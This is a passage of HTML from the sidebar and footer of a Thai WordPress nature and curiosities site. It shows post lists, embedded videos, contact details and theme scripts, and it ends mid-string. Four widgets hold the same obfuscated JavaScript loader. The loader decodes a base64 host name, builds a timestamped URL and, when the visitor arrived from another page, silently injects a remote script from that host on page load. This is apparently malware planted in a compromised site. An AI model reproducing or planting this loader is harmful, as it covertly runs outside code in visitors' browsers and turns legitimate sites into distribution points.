data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" tabindex="0" role="button" /></a></section><section id="media_video-17" class="widget widget_media_video"><h4 class="widget-title">Doxzilla</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-17882-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/YhlqmVftwb8?_=1" /><a href="https://youtu.be/YhlqmVftwb8">https://youtu.be/YhlqmVftwb8</a></video></div></section>		<section id="widget_most_viewed_entries-3" class="widget widget_most_viewed_entries">		<h4 class="widget-title">5 เรื่องเด่นประจำวัน</h4>		<ul>
<li><a href="http://www.nextsteptv.com/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%aa%e0%b8%9f%e0%b8%b4%e0%b8%87%e0%b8%8b%e0%b9%8c-great-sphinx-of-giza/" title="มหาสฟิงซ์ (Great Sphinx of Giza)">มหาสฟิงซ์ (Great Sphinx of Giza) (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%88%e0%b8%b1%e0%b9%88%e0%b8%99-cicada/" title="จักจั่น : Cicada">จักจั่น : Cicada (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%99/" title="5 หอนาฬิกาที่สวยที่สุดในโลก">5 หอนาฬิกาที่สวยที่สุดในโลก (2)</a></li>
<li><a href="http://www.nextsteptv.com/568/" title="สุนัขป่าแห่งเงามืด">สุนัขป่าแห่งเงามืด (1)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%9a%e0%b8%b4%e0%b8%8a%e0%b8%ad%e0%b8%87-%e0%b8%9f%e0%b8%a3%e0%b8%b4%e0%b9%80%e0%b8%8b%e0%b9%88-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b8%99%e0%b9%89/" title="บิชอง ฟริเซ่ สายพันธุ์น้องหมาที่นิยมเลี้ยงในยุโรป">บิชอง ฟริเซ่ สายพันธุ์น้องหมาที่นิยมเลี้ยงในยุโรป (1)</a></li>
</ul>
</section>				<section id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries">		<h4 class="widget-title">20 เรื่องเด่นประจำสัปดาห์</h4>		<ul>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%88%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%95%e0%b8%b4%e0%b8%81/" title="หมาจิ้งจอกอาร์กติก">หมาจิ้งจอกอาร์กติก (6)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%82%e0%b8%a5%e0%b8%a1%e0%b8%b2-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87/" title="โลมา ‘หลับ’ กันยังไง">โลมา ‘หลับ’ กันยังไง (6)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%aa%e0%b8%9f%e0%b8%b4%e0%b8%87%e0%b8%8b%e0%b9%8c-great-sphinx-of-giza/" title="มหาสฟิงซ์ (Great Sphinx of Giza)">มหาสฟิงซ์ (Great Sphinx of Giza) (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%87%e0%b8%b9%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%a5%e0%b8%a7%e0%b8%94%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b9%89/" title="งูที่มีลวดลายเหมือนยิ้ม">งูที่มีลวดลายเหมือนยิ้ม (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%80%e0%b8%ab%e0%b8%99/" title="วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ">วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%94%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%8a%e0%b8%b5%e0%b8%a7/" title="ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้">ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้ (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%82%e0%b8%a1%e0%b8%ad%e0%b8%b2%e0%b8%a2/" title="ไขปริศนา ตัวของรูปปั้นโมอาย">ไขปริศนา ตัวของรูปปั้นโมอาย (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%88%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b5-yak/" title="จามรี (Yak)">จามรี (Yak) (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b9%81%e0%b8%a7%e0%b8%a1%e0%b9%84%e0%b8%9e%e0%b8%a3%e0%b9%8c/" title="ค้างคาวแวมไพร์ สัตว์น้อยผู้กระหายเลือด">ค้างคาวแวมไพร์ สัตว์น้อยผู้กระหายเลือด (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%ad%e0%b8%94%e0%b8%b3/" title="หงส์ขาวคอดำ">หงส์ขาวคอดำ (2)</a></li>
<li><a href="http://www.nextsteptv.com/2672/" title="แพนด้าแดง">แพนด้าแดง (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%ab%e0%b8%a7%e0%b9%89%e0%b8%b2/" title="นกหว้า">นกหว้า (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%88%e0%b8%b1%e0%b9%88%e0%b8%99-cicada/" title="จักจั่น : Cicada">จักจั่น : Cicada (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%84%e0%b9%8c-bird-of-paradise/" title="นกปักษาสวรรค์ : Bird-of-paradise">นกปักษาสวรรค์ : Bird-of-paradise (2)</a></li>
<li><a href="http://www.nextsteptv.com/changbaishan-%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%81%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5%e0%b9%80/" title="Changbaishan เขตกั้นแดนจีน-เกาหลีเหนือ">Changbaishan เขตกั้นแดนจีน-เกาหลีเหนือ (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%9b%e0%b8%a5%e0%b8%b2%e0%b8%89%e0%b8%99%e0%b8%b2%e0%b8%81-sawfish/" title="ปลาฉนาก: Sawfish">ปลาฉนาก: Sawfish (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%9b%e0%b8%a5%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%89%e0%b8%a5%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%94/" title="ปลาที่มีความเฉลียวฉลาดมากที่สุดสายพันธุ์หนึ่ง">ปลาที่มีความเฉลียวฉลาดมากที่สุดสายพันธุ์หนึ่ง (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%95%e0%b8%b8%e0%b9%8a%e0%b8%81%e0%b9%81%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d/" title="นี่อาจเป็นตุ๊กแกที่ใหญ่ที่สุดที่คุณเคยเห็น">นี่อาจเป็นตุ๊กแกที่ใหญ่ที่สุดที่คุณเคยเห็น (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%99/" title="5 หอนาฬิกาที่สวยที่สุดในโลก">5 หอนาฬิกาที่สวยที่สุดในโลก (2)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%82%e0%b8%84%e0%b8%ad%e0%b8%b2%e0%b8%95%e0%b8%b4-coati/" title="โคอาติ : Coati">โคอาติ : Coati (2)</a></li>
</ul>
</section>		<section id="media_image-11" class="widget widget_media_image"><a href="http://tv.co.th/"><img width="300" height="298" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" class="image wp-image-20254  attachment-medium size-medium" alt="ช่องการ์ตูน" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=300%2C298 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20254" data-permalink="http://www.nextsteptv.com/goodtv_linegoodtv-5/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" data-orig-size="400,397" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GoodTV_Line@goodtv (5)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" tabindex="0" role="button" /></a></section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-17882-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=uDdtHR8YNeY&#038;_=2" /><a href="https://www.youtube.com/watch?v=uDdtHR8YNeY">https://www.youtube.com/watch?v=uDdtHR8YNeY</a></video></div></section><section id="media_video-18" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 59 New Explorer ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-17882-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=m1YCqHq9rmI&#038;_=3" /><a href="https://www.youtube.com/watch?v=m1YCqHq9rmI">https://www.youtube.com/watch?v=m1YCqHq9rmI</a></video></div></section><section id="media_video-20" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 58 MySci ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-17882-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=ImMhdqg-iws&#038;_=4" /><a href="https://www.youtube.com/watch?v=ImMhdqg-iws">https://www.youtube.com/watch?v=ImMhdqg-iws</a></video></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>
</aside><!-- #secondary -->	</div><!-- .hm-container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="hm-container">
<div class="footer-widget-area">
<div class="footer-sidebar" role="complementary">
<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
<div class="footer-sidebar" role="complementary">
<aside id="widget_contact_info-2" class="widget widget_contact_info"><h4 class="footer-widget-title">ติดต่อโฆษณา</h4><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%2B%E0%B9%80%E0%B8%99%E0%B8%81%E0%B8%8B%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%9B%2B%E0%B8%88%E0%B8%B3%E0%B8%81%E0%B8%B1%E0%B8%94%2B319%2B%E0%B8%8B%E0%B8%AD%E0%B8%A2%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%84%E0%B8%B3%E0%B9%81%E0%B8%AB%E0%B8%87%2B60%2B%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%81%2B%E0%B9%80%E0%B8%82%E0%B8%95%E0%B8%9A%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B0%E0%B8%9B%E0%B8%B4%2B%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%2B10240" target="_blank" rel="noopener noreferrer">บริษัท เนกซ์สเตป จำกัด<br/>319 ซอยรามคำแหง 60 แขวงหัวหมาก เขตบางกะปิ กรุงเทพมหานคร 10240</a></div><div class="confit-phone"><span itemprop="telephone">081-668-7000</span></div><div class="confit-email"><a href="mailto:advertising@nextstep.co.th">advertising@nextstep.co.th</a></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		
<div class="footer-sidebar" role="complementary">
<aside id="wpcom_social_media_icons_widget-2" class="widget widget_wpcom_social_media_icons_widget"><h4 class="footer-widget-title">Social</h4><ul><li><a href="https://www.facebook.com/samrujlok/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Facebook</span></a></li><li><a href="https://twitter.com/samrujlok/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Twitter</span></a></li><li><a href="https://www.instagram.com/samrujlok/" class="genericon genericon-instagram" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Instagram</span></a></li></ul></aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://hits.truehits.in.th/data/t0030879.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030879" rel="noopener"> <img src="http://hits.truehits.in.th/noscript.php?id=t0030879" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" rel="noopener">Truehits.net</a> 
</noscript></div>
</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
</div><!-- .footer-widget-area -->
</div><!-- .hm-container -->
<div class="site-info">
<div class="hm-container">
<div class="site-info-owner">
Copyright &#169; 2024 <a href="http://www.nextsteptv.com/" title="สำรวจโลก" >สำรวจโลก</a>.				</div>			
<div class="site-info-designer">
Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
</div><!-- .hm-container -->
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<div style="display:none">
<div class="grofile-hash-map-c0ff0c1da3a482899e766888558bcd05">
</div>
</div>
<!-- <link rel='stylesheet' id='jetpack-responsive-videos-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-classic-theme-helper/dist/responsive-videos/responsive-videos.css?minify=false&#038;ver=11ee3dcea6c676a3fed7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='genericons-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/5bon8j7/g1ium.css" media="all"/>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202447" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.9.1" id="wpgroho-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/scripts.js?ver=6.6.2" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202447.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"137920137\",\"post\":\"17882\",\"tz\":\"7\",\"srv\":\"www.nextsteptv.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "137920137", "17882" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.85" id="quads-ads-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-classic-theme-helper/dist/responsive-videos/responsive-videos.js?minify=false&amp;ver=11ee3dcea6c676a3fed7" id="jetpack-responsive-videos-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"th","strings":{"mejs.download-file":"\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c","mejs.install-flash":"\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e1a\u0e23\u0e32\u0e27\u0e4c\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 Flash player\n\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19   Flash player \u0e2b\u0e23\u0e37\u0e2d\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e40\u0e27\u0e2d\u0e23\u0e4c\u0e0a\u0e31\u0e48\u0e19\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 \nhttps:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0e40\u0e15\u0e47\u0e21\u0e08\u0e2d","mejs.play":"\u0e40\u0e25\u0e48\u0e19","mejs.pause":"\u0e2b\u0e22\u0e38\u0e14\u0e0a\u0e31\u0e48\u0e27\u0e04\u0e23\u0e32\u0e27","mejs.time-slider":"\u0e41\u0e16\u0e1a\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e40\u0e27\u0e25\u0e32","mejs.time-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22\/\u0e02\u0e27\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 1 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35, \u0e1b\u0e38\u0e48\u0e21\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 10 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","mejs.live-broadcast":"\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14","mejs.volume-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e14\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.unmute":"\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.mute":"\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.volume-slider":"\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e44\u0e25\u0e14\u0e4c","mejs.video-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d","mejs.audio-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.captions-subtitles":"\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\/\u0e04\u0e33\u0e41\u0e1b\u0e25","mejs.captions-chapters":"\u0e1a\u0e17","mejs.none":"\u0e44\u0e21\u0e48\u0e21\u0e35","mejs.afrikaans":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e1f\u0e23\u0e34\u0e04\u0e32\u0e19\u0e2a\u0e4c","mejs.albanian":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e25\u0e40\u0e1a\u0e40\u0e19\u0e35\u0e22","mejs.arabic":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e32\u0e2b\u0e23\u0e31\u0e1a","mejs.belarusian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1a\u0e25\u0e32\u0e23\u0e38\u0e2a","mejs.bulgarian":"\u0e20\u0e32\u0e29\u0e32\u0e1a\u0e31\u0e25\u0e41\u0e01\u0e40\u0e23\u0e35\u0e22","mejs.catalan":"\u0e20\u0e32\u0e29\u0e32\u0e04\u0e32\u0e15\u0e32\u0e25\u0e31\u0e19","mejs.chinese":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19","mejs.chinese-simplified":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 (\u0e1b\u0e23\u0e30\u0e22\u0e38\u0e01\u0e15\u0e4c)","mejs.chinese-traditional":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 